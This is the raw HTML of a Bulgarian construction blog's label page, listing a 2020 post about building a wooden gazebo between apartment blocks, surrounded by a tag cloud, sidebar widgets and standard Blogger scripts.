                            </span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%BA%D1%83%D1%85%D0%BD%D1%8F'>
кухня
</a>
<span class='label-count' dir='ltr'>
                              (
                              4
                              )
                            </span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%BA%D1%8A%D1%89%D0%B0'>
къща
</a>
<span class='label-count' dir='ltr'>
                              (
                              1
                              )
                            </span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%BD%D0%B0%D0%B2%D0%B5%D1%81'>
навес
</a>
<span class='label-count' dir='ltr'>
                              (
                              1
                              )
                            </span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%BD%D0%B0%D0%B2%D0%B5%D1%81%D0%B8'>
навеси
</a>
<span class='label-count' dir='ltr'>
                              (
                              1
                              )
                            </span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%BD%D0%BE%D0%B2%20%D0%BF%D0%BE%D0%BA%D1%80%D0%B8%D0%B2'>
нов покрив
</a>
<span class='label-count' dir='ltr'>
                              (
                              6
                              )
                            </span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%BF%D0%BE%D0%BA%D1%80%D0%B8%D0%B2'>
покрив
</a>
<span class='label-count' dir='ltr'>
                              (
                              6
                              )
                            </span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%BF%D0%BE%D0%BA%D1%80%D0%B8%D0%B2%D0%B8'>
покриви
</a>
<span class='label-count' dir='ltr'>
                              (
                              6
                              )
                            </span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%BF%D1%80%D0%B8%D0%BC%D0%B8%D1%82%D0%B8%D0%B2%D0%BD%D0%B8%20%D0%BF%D0%BE%D0%BA%D1%80%D0%B8%D0%B2%D0%B8'>
примитивни покриви
</a>
<span class='label-count' dir='ltr'>
                              (
                              1
                              )
                            </span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D1%80%D0%B5%D0%BC%D0%BE%D0%BD%D1%82%20%D0%BD%D0%B0%20%D0%BF%D0%BE%D0%BA%D1%80%D0%B8%D0%B2%20%D0%9F%D0%B5%D1%80%D0%BD%D0%B8%D0%BA'>
ремонт на покрив Перник
</a>
<span class='label-count' dir='ltr'>
                              (
                              1
                              )
                            </span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D1%80%D0%B5%D0%BC%D0%BE%D0%BD%D1%82%20%D0%BD%D0%B0%20%D0%BF%D0%BE%D0%BA%D1%80%D0%B8%D0%B2%D0%B8%20%D1%86%D0%B5%D0%BD%D0%B0'>
ремонт на покриви цена
</a>
<span class='label-count' dir='ltr'>
                              (
                              1
                              )
                            </span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D1%81%D0%BF%D0%B0%D0%BB%D0%BD%D1%8F'>
спалня
</a>
<span class='label-count' dir='ltr'>
                              (
                              1
                              )
                            </span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D1%82%D0%B5%D1%87%20%D0%BE%D1%82%20%D0%BF%D0%BE%D0%BA%D1%80%D0%B8%D0%B2'>
теч от покрив
</a>
<span class='label-count' dir='ltr'>
                              (
                              1
                              )
                            </span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D1%86%D0%B5%D0%BD%D0%B8%20%D0%B7%D0%B0%20%D1%80%D0%B5%D0%BC%D0%BE%D0%BD%D1%82%20%D0%BD%D0%B0%20%D0%BF%D0%BE%D0%BA%D1%80%D0%B8%D0%B2%D0%B8'>
цени за ремонт на покриви
</a>
<span class='label-count' dir='ltr'>
                              (
                              1
                              )
                            </span>
</span>
<div class='clear'></div>
</div>
</div><div class='widget Followers' data-version='1' id='Followers1'>
<h2 class='title'>Последователи</h2>
<div class='widget-content'>
<div id='Followers1-wrapper'>
<div style='margin-right:2px;'>
<div><script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<div id="followers-iframe-container"></div>
<script type="text/javascript">
    window.followersIframe = null;
    function followersIframeOpen(url) {
      gapi.load("gapi.iframes", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          window.followersIframe = gapi.iframes.getContext().openChild({
            url: url,
            where: document.getElementById("followers-iframe-container"),
            messageHandlersFilter: gapi.iframes.CROSS_ORIGIN_IFRAMES_FILTER,
            messageHandlers: {
              '_ready': function(obj) {
                window.followersIframe.getIframeEl().height = obj.height;
              },
              'reset': function() {
                window.followersIframe.close();
                followersIframeOpen("https://www.blogger.com/followers/frame/5855007374603387599?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByMwMDAwMDAiByMwMDAwMDAqByNGRkZGRkYyByMwMDAwMDA6ByMwMDAwMDBCByMwMDAwMDBKByMwMDAwMDBSByNGRkZGRkZaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3dbg\x26origin\x3dhttps://www.gstroi.com");
              },
              'open': function(url) {
                window.followersIframe.close();
                followersIframeOpen(url);
              }
            }
          });
        }
      });
    }
    followersIframeOpen("https://www.blogger.com/followers/frame/5855007374603387599?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByMwMDAwMDAiByMwMDAwMDAqByNGRkZGRkYyByMwMDAwMDA6ByMwMDAwMDBCByMwMDAwMDBKByMwMDAwMDBSByNGRkZGRkZaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3dbg\x26origin\x3dhttps://www.gstroi.com");
  </script></div>
</div>
</div>
<div class='clear'></div>
</div>
</div></div>
</div>
<!-- post wrapper start -->
<div id='post-wrapper'>
<div class='post-container'>
<div class='clear'></div>
<div id='singlepage'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='breadcrumbs'>
<span><a href='https://www.gstroi.com/' rel='nofollow'>Home</a></span> / <span>междублоково пространство</span>
</div>
<div class='blog-posts hfeed'>
<div class='status-msg-wrap'>
<div class='status-msg-body'>
Показват се публикациите с етикет <b>междублоково пространство</b>. <a href="https://www.gstroi.com/">Показване на всички публикации</a>
</div>
<div class='status-msg-border'>
<div class='status-msg-bg'>
<div class='status-msg-hidden'>
Показват се публикациите с етикет <b>междублоково пространство</b>. <a href="https://www.gstroi.com/">Показване на всички публикации</a>
</div>
</div>
</div>
</div>
<div style='clear: both;'></div>
<!--Can't find substitution for tag [defaultAdStart]-->

                              <div class="date-outer">
                            

                              <div class="date-posts">
                            
<div class='post-outer'>
<article class='post hentry'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh-5IFlDh66BzEnnFvXiSisiN3qrloAWewAEy-hj7CSdy_kwoQhrr10iQtQ7bX5MstGr9puxqz0beMup8YPyo2-q5f2wpDGICXj0jPJsxa755LkTKbznk-xxsYPAbdugprXO9z4Pl6COvk/s640/%25D0%25BF%25D1%2580%25D0%25B8%25D0%25BC%25D0%25B5%25D1%2580%25D0%25B5%25D0%25BD+%25D0%25BF%25D1%2580%25D0%25BE%25D0%25B5%25D0%25BA%25D1%2582+%25D0%25BD%25D0%25B0+%25D0%25B1%25D0%25B5%25D1%2581%25D0%25B5%25D0%25B4%25D0%25BA%25D0%25B0+%25D0%25BE%25D1%2582+Gstroi+com.jpeg' itemprop='image'/>
<a href='https://www.gstroi.com/2020/06/napravata-na-besedka-mejdublokovo-prostranstvo.html'>
<div class='img-thumbnail'>
<span class='rollover'></span>
<script type='text/javascript'>
                                    document.write(bp_thumbnail_resize("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh-5IFlDh66BzEnnFvXiSisiN3qrloAWewAEy-hj7CSdy_kwoQhrr10iQtQ7bX5MstGr9puxqz0beMup8YPyo2-q5f2wpDGICXj0jPJsxa755LkTKbznk-xxsYPAbdugprXO9z4Pl6COvk/s72-c/%25D0%25BF%25D1%2580%25D0%25B8%25D0%25BC%25D0%25B5%25D1%2580%25D0%25B5%25D0%25BD+%25D0%25BF%25D1%2580%25D0%25BE%25D0%25B5%25D0%25BA%25D1%2582+%25D0%25BD%25D0%25B0+%25D0%25B1%25D0%25B5%25D1%2581%25D0%25B5%25D0%25B4%25D0%25BA%25D0%25B0+%25D0%25BE%25D1%2582+Gstroi+com.jpeg",'Изграждане на беседка в междублоково пространство'));
                                  </script>
</div>
</a>
<a name='7856300365323180559'></a>
<h2 class='post-title entry-title' itemprop='headline'>
<a href='https://www.gstroi.com/2020/06/napravata-na-besedka-mejdublokovo-prostranstvo.html'>
Изграждане на беседка в междублоково пространство
</a>
</h2>
<div class='post-info'>
<span class='author-info'>
<i class='fa fa-user'></i>
<span class='vcard'>
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/05720688133029807568' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/05720688133029807568' rel='author' title='author profile'>
<span itemprop='name'>
Георги Игнатов
</span>
</a>
</span>
</span>
</span>
<meta content='https://www.gstroi.com/2020/06/napravata-na-besedka-mejdublokovo-prostranstvo.html' itemprop='url'/>
<span class='time-info'>
<i class='fa fa-calendar'></i>
<a class='timestamp-link' href='https://www.gstroi.com/2020/06/napravata-na-besedka-mejdublokovo-prostranstvo.html' rel='bookmark' title='permanent link'>
<abbr class='published updated' itemprop='datePublished' title='2020-06-05T23:29:00+03:00'>
юни 05, 2020
</abbr>
</a>
</span>
<span class='item-control blog-admin pid-1898442427'>
<a href='https://www.blogger.com/post-edit.g?blogID=5855007374603387599&postID=7856300365323180559&from=pencil' title='Редактиране на публикацията'>
<b style='color:#EE3322;'>
<i class='fa fa-pencil'></i>
                              Edit
                            </b>
</a>
</span>
</div>
<div class='post-header'>
<div class='post-header-line-1'></div>
</div>
<div class='post-body entry-content' id='post-body-7856300365323180559' itemprop='articleBody description'>
<div>
     Изграждане на беседка за междублоково пространство, предимно от дърво с керемиден покрив   Ако сте решили, че трябва да преправите межд...
</div>
<a class='readmore' href='https://www.gstroi.com/2020/06/napravata-na-besedka-mejdublokovo-prostranstvo.html#more' title='Изграждане на беседка в междублоково пространство'>
                                Научете повече 

                              </a>
<div style='clear: both;'></div>
</div>
</article>
</div>

                            </div></div>
                             
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='pagenavi'>
<script type='text/javascript'>
                          var pageNaviConf = {
                            perPage: 6,
                            numPages: 3,
                            firstText: "First",
                            lastText: "Last",
                            nextText: "Next",
                            prevText: "Prev"
                          }
                        </script>
<script type='text/javascript'>
                          //<![CDATA[
                          function pageNavi(o){var m=location.href,l=m.indexOf("/search/label/")!=-1,a=l?m.substr(m.indexOf("/search/label/")+14,m.length):"";a=a.indexOf("?")!=-1?a.substr(0,a.indexOf("?")):a;var g=l?"/search/label/"+a+"?updated-max=":"/search?updated-max=",k=o.feed.entry.length,e=Math.ceil(k/pageNaviConf.perPage);if(e<=1){return}var n=1,h=[""];l?h.push("/search/label/"+a+"?max-results="+pageNaviConf.perPage):h.push("/?max-results="+pageNaviConf.perPage);for(var d=2;d<=e;d++){var c=(d-1)*pageNaviConf.perPage-1,b=o.feed.entry[c].published.$t,f=b.substring(0,19)+b.substring(23,29);f=encodeURIComponent(f);if(m.indexOf(f)!=-1){n=d}h.push(g+f+"&max-results="+pageNaviConf.perPage)}pageNavi.show(h,n,e)}pageNavi.show=function(f,e,a){var d=Math.floor((pageNaviConf.numPages-1)/2),g=pageNaviConf.numPages-1-d,c=e-d;if(c<=0){c=1}endPage=e+g;if((endPage-c)<pageNaviConf.numPages){endPage=c+pageNaviConf.numPages-1}if(endPage>a){endPage=a;c=a-pageNaviConf.numPages+1}if(c<=0){c=1}var b='<span class="pages">Pages '+e+' of '+a+"</span> ";if(c>1){b+='<a href="'+f[1]+'">'+pageNaviConf.firstText+"</a>"}if(e>1){b+='<a href="'+f[e-1]+'">'+pageNaviConf.prevText+"</a>"}for(i=c;i<=endPage;++i){if(i==e){b+='<span class="current">'+i+"</span>"}else{b+='<a href="'+f[i]+'">'+i+"</a>"}}if(e<a){b+='<a href="'+f[e+1]+'">'+pageNaviConf.nextText+"</a>"}if(endPage<a){b+='<a href="'+f[a]+'">'+pageNaviConf.lastText+"</a>"}document.write(b)};(function(){var b=location.href;if(b.indexOf("?q=")!=-1||b.indexOf(".html")!=-1){return}var d=b.indexOf("/search/label/")+14;if(d!=13){var c=b.indexOf("?"),a=(c==-1)?b.substring(d):b.substring(d,c);document.write('<script type="text/javascript" src="/feeds/posts/summary/-/'+a+'?alt=json-in-script&callback=pageNavi&max-results=99999"><\/script>')}else{document.write('<script type="text/javascript" src="/feeds/posts/summary?alt=json-in-script&callback=pageNavi&max-results=99999"><\/script>')}})();
                          //]]>
                        </script>
<div class='clear'></div>
</div>
<div class='blog-feeds'>
<div class='feed-links'>
Абонамент за:
<a class='feed-link' href='https://www.gstroi.com/feeds/posts/default' target='_blank' type='application/atom+xml'>
Коментари
                            (
                            Atom
                            )
                          </a>
</div>
</div>
</div></div>
</div><!--singlepage end-->
</div>
</div>
<!-- post wrapper end -->
</div>
<!--my wrapper end -->
<!-- sidebar wrapper start -->
<!-- sidebar wrapper start -->
<aside id='sidebar-wrapper' itemscope='itemscope' itemtype='http://schema.org/WPSideBar'>
<div class='sidebar-container'>
<div class='vertical no-items section' id='vertical'>
</div>
<div id='sidebartab'>
<div id='tab'>
<!--Sidebar Tabs Widgets Started-->
<div class='tab-widget-menu clear'>
<ul>
<li class='tab1'>
                      Популярно
                    </li>
<li class='tab2'>
                      Видео
                    </li>
<li class='tab3'>
                      Раздели
                    </li>
</ul>
<div class='clear'></div>
</div>
<div class='widget1' id='tab1'>
<div class='sidebar section' id='tab1-popular-posts'><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>
Популярно
</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.gstroi.com/2021/08/kak-da-deistvate-ako-pochnat-da-padat.html' target='_blank'>
<img alt='Какво да направите, ако плочките Ви в банята започнат да падат?' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiFydu7hZMkN1hsKMEsvsZfK2JL0NSG579POzGyaMqBagAHqMmukpRinB98AksQzosx5x83EDcG9iU5y4MHHO0DydHvi_xkrdmLYtJLHekTTaGlTgAWmHbmcBI8PpFjvaV_9iAv_YLWJmQn/s72-c/%25D0%25BB%25D0%25B5%25D0%25BF%25D0%25B5%25D0%25BD%25D0%25B5+%25D0%25BD%25D0%25B0+%25D0%25BF%25D0%25BB%25D0%25BE%25D1%2587%25D0%25BA%25D0%25B8.jpg' width='72'/>
</a>
</div>
<div class='item-title'>
<a href='https://www.gstroi.com/2021/08/kak-da-deistvate-ako-pochnat-da-padat.html'>
<b>
Какво да направите, ако плочките Ви в банята започнат да падат?
</b>
</a>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.gstroi.com/2020/05/pokrivi-novi-tehnologii.html' target='_blank'>
<img alt='Нови технологии и материали за покрива' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhZKnDep7DVZNurmFwGsPfqU-tvbylp5q5t9EnzGIxRCvF6blqtombkW5n_OifXais57D2j044N0uXioV0aZ8yiKZx1X6x5o5zMXtU2ZRiD2Wt9YRkee_AvbkV7bt7ForgieiPrQjZvXpw/s72-c/%25D0%25A0%25D0%25B5%25D0%25BC%25D0%25BE%25D0%25BD%25D1%2582+%25D0%25BD%25D0%25B0+%25D0%25BF%25D0%25BE%25D0%25BA%25D1%2580%25D0%25B8%25D0%25B2%25D0%25B8+%25D0%259F%25D0%25B5%25D1%2580%25D0%25BD%25D0%25B8%25D0%25BA.jpg' width='72'/>
</a>
</div>
<div class='item-title'>
<a href='https://www.gstroi.com/2020/05/pokrivi-novi-tehnologii.html'>
<b>
Нови технологии и материали за покрива
</b>
</a>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.gstroi.com/2020/06/Remont-na-lamarinen-pokriv.html' target='_blank'>
<img alt='Ремонт на покриви с ламарина' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgnqeTwToFfjQq9f53JSeJRb0bU2tCnt81yTyph_uTFKaVEtxRhiNJTbOWuYWQ62uGNsFKGPJTsJjgtQImNt5nO_ambQPyKJ4FdKgORQQJk78hAmIkBWDYFBMUqdDl-J6xUEIrQshAfpvja/s72-c/%25D0%25BB%25D0%25B0%25D0%25BC%25D0%25B0%25D1%2580%25D0%25B8%25D0%25BD%25D0%25B0.jpg' width='72'/>
</a>
</div>
<div class='item-title'>
<a href='https://www.gstroi.com/2020/06/Remont-na-lamarinen-pokriv.html'>
<b>
Ремонт на покриви с ламарина
</b>
</a>
</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
</div>
<div class='widget1' id='tab2'>
<div class='sidebar section' id='tab2-recent-posts'><div class='widget HTML' data-version='1' id='HTML19'>
<h2 class='title'>
Видео
</h2>
<div class='widget-content'>
<img alt="video example" style="width:100%;height:auto;border:0;padding:0;opacity:100;" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi23lE1TsjJUcC3AgfuyDKLzYPnJBFosrpLfcHZ56Tdpkthw0taXn0T1NshgPmiXzXsx6fW4sk7neNQO5LdeTg2fN002KH4zbWze09oMspGPb_nYpuPbYcwUoOge2k2cy_5r6hyY3EvvvA/s1600/v3.pngg" />
</div>
<div class='clear'></div>
</div></div>
</div>
<div class='widget1 tagcloud' id='tab3'>
<div class='sidebar section' id='tab3-comments'><div class='widget Label' data-version='1' id='Label1'>
<h2>
Етикети
</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%90%D0%B1%D1%81%D0%BE%D1%80%D0%B1%D0%B0%D1%82%D0%BE%D1%80%D0%B8'>
Абсорбатори
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%90%D0%B2%D1%82%D0%BE%D0%BC%D0%BE%D0%B1%D0%B8%D0%BB'>
Автомобил
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%B0%D0%BF%D0%B0%D1%80%D1%82%D0%B0%D0%BC%D0%B5%D0%BD%D1%82%D0%B8'>
апартаменти
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%91%D0%B0%D0%BD%D1%81%D0%BA%D0%BE'>
Банско
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%B1%D0%B0%D1%80%D0%B1%D0%B5%D0%BA%D1%8E'>
барбекю
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%B1%D0%B0%D1%80%D0%B1%D0%B5%D0%BA%D1%8E%D1%82%D0%B0'>
барбекюта
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%B1%D0%B5%D1%81%D0%B5%D0%B4%D0%BA%D0%B0'>
беседка
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%B1%D0%B5%D1%81%D0%B5%D0%B4%D0%BA%D0%B8'>
беседки
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%91%D0%B5%D1%82%D0%BE%D0%BD'>
Бетон
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%B1%D0%B8%D1%82%D1%83%D0%BC'>
битум
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%B1%D0%B8%D1%82%D1%83%D0%BC%D0%BD%D0%B8%20%D0%BA%D0%B5%D1%80%D0%B5%D0%BC%D0%B8%D0%B4%D0%B8'>
битумни керемиди
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%B1%D0%B8%D1%82%D1%83%D0%BC%D0%BD%D0%B8%20%D0%BA%D0%B5%D1%80%D0%B5%D0%BC%D0%B8%D0%B4%D0%B8%20%D0%BF%D1%87%D0%B5%D0%BB%D0%BD%D0%B0%20%D0%BF%D0%B8%D1%82%D0%B0'>
битумни керемиди пчелна пита
</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%91%D0%BB%D0%B0%D0%B3%D0%BE%D0%B5%D0%B2%D0%B3%D1%80%D0%B0%D0%B4'>
Благоевград
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%B1%D1%80%D0%B0%D0%BA'>
брак
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%B1%D1%80%D0%B0%D0%BA%D1%83%D0%B2%D0%B0%D0%BD%D0%B5'>
бракуване
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%91%D1%8A%D0%BB%D0%B3%D0%B0%D1%80%D0%B8%D1%8F'>
България
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%91%D1%8E%D0%B4%D0%B6%D0%B5%D1%82'>
Бюджет
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%B1%D1%8E%D1%80%D0%B0'>
бюра
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%B1%D1%8E%D1%80%D0%B0%20%D0%B7%D0%B0%20%D0%BE%D1%84%D0%B8%D1%81'>
бюра за офис
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%92%D0%B0%D1%80%D0%BD%D0%B0'>
Варна
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%B2%D0%B8%D0%B4%D0%BE%D0%B2%D0%B5%20%D0%B8%D0%B7%D0%BE%D0%BB%D0%B0%D1%86%D0%B8%D1%8F%20%D0%B7%D0%B0%20%D0%BF%D0%BE%D0%BA%D1%80%D0%B8%D0%B2%D0%B0'>
видове изолация за покрива
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%92%D0%98%D0%9A'>
ВИК
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%92%D0%B8%D0%9A%20%D1%83%D1%81%D0%BB%D1%83%D0%B3%D0%B8'>
ВиК услуги
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%92%D0%B8%D0%9A%20%D1%83%D1%81%D0%BB%D1%83%D0%B3%D0%B8%20%D0%B2%20%D0%9A%D0%BE%D1%81%D1%82%D0%B8%D0%BD%D0%B1%D1%80%D0%BE%D0%B4'>
ВиК услуги в Костинброд
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%B2%D0%B8%D1%81%D0%BE%D0%BA%D0%BE%D0%BA%D0%B0%D1%87%D0%B5%D1%81%D1%82%D0%B2%D0%B5%D0%BD%D0%B8%20%D0%B0%D0%B1%D1%81%D0%BE%D1%80%D0%B1%D0%B0%D1%82%D0%BE%D1%80%D0%B8'>
висококачествени абсорбатори
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%B2%D0%B8%D1%82%D1%80%D0%B8%D0%BD%D0%B0'>
витрина
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%92%D0%B8%D1%82%D1%80%D0%B8%D0%BD%D0%B8'>
Витрини
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%92%D0%BE%D0%B4%D0%BE%D0%BF%D1%80%D0%BE%D0%B2%D0%BE%D0%B4%D1%87%D0%B8%D0%BA%20%D0%91%D0%B0%D0%BD%D0%BA%D1%8F'>
Водопроводчик Банкя
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%B2%D1%80%D0%B0%D1%82%D0%B0'>
врата
</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%B2%D1%80%D0%B0%D1%82%D0%B8'>
врати
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%92%D1%82%D0%B0%D1%81%D0%B2%D0%B0%D1%82%D0%B5%D0%BB%D0%B8'>
Втасватели
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%B2%D1%82%D0%B0%D1%81%D0%B2%D0%B0%D1%82%D0%B5%D0%BB%D0%B8%20%D0%B7%D0%B0%20%D1%82%D0%B5%D1%81%D1%82%D0%BE'>
втасватели за тесто
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%B2%D1%8A%D0%B7%D1%81%D1%82%D0%B0%D0%BD%D0%BE%D0%B2%D1%8F%D0%B2%D0%B0%D0%BD%D0%B5%20%D0%BD%D0%B0%20%D1%81%D1%82%D0%B0%D1%80%D0%B8%20%D1%81%D0%B5%D0%BB%D1%81%D0%BA%D0%B8%20%D0%BA%D1%8A%D1%89%D0%B8'>
възстановяване на стари селски къщи
</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%92%D1%8A%D1%82%D1%80%D0%B5%D1%88%D0%BD%D0%B8%20%D1%80%D0%B5%D0%BC%D0%BE%D0%BD%D1%82%D0%B8'>
Вътрешни ремонти
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%B3%D0%BE%D1%82%D0%BE%D0%B2%20%D0%B1%D0%B5%D1%82%D0%BE%D0%BD'>
готов бетон
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%94%D0%B5%D0%BA%D0%BE%D1%80%D0%B0%D1%86%D0%B8%D1%8F'>
Декорация
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%B4%D0%B8%D0%B2%D0%B0%D0%BD'>
диван
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%B4%D0%B8%D0%B2%D0%B0%D0%BD%D0%B8'>
дивани
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%B4%D0%BE%D0%B1%D1%80%D0%B8%20%D0%BC%D0%B0%D0%B9%D1%81%D1%82%D0%BE%D1%80%D0%B8'>
добри майстори
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%B4%D0%BE%D0%B3%D1%80%D0%B0%D0%BC%D0%B0'>
дограма
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%94%D0%BE%D0%BC%D0%B0%D0%BA%D0%B8%D0%BD%D1%81%D1%82%D0%B2%D0%BE'>
Домакинство
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%B4%D1%80%D0%B5%D0%BD%D0%B0%D0%B6%20%D0%BE%D0%BA%D0%BE%D0%BB%D0%BE%20%D0%BA%D1%8A%D1%89%D0%B0'>
дренаж около къща
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%B4%D1%80%D0%B5%D0%BD%D0%B0%D0%B6%D0%BD%D0%B0%20%D1%81%D0%B8%D1%81%D1%82%D0%B5%D0%BC%D0%B0'>
дренажна система
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%B4%D1%83%D1%88%D0%B5%D0%BC%D0%B5'>
душеме
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%B4%D1%8A%D1%80%D0%B2%D0%B5%D0%BD%D0%B8%20%D0%BD%D0%B0%D0%B2%D0%B5%D1%81%D0%B8'>
дървени навеси
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%B5%D0%BA%D0%BE%20%D0%BF%D0%BE%D0%BA%D1%80%D0%B8%D0%B2'>
еко покрив
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%B5%D0%BA%D0%BE%D0%BB%D0%BE%D0%B3%D0%B8%D1%87%D0%B5%D0%BD%20%D0%BF%D0%BE%D0%BA%D1%80%D0%B8%D0%B2'>
екологичен покрив
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%97%D0%B0%20%D0%B1%D0%B0%D0%BD%D1%8F'>
За баня
</a>
</span>
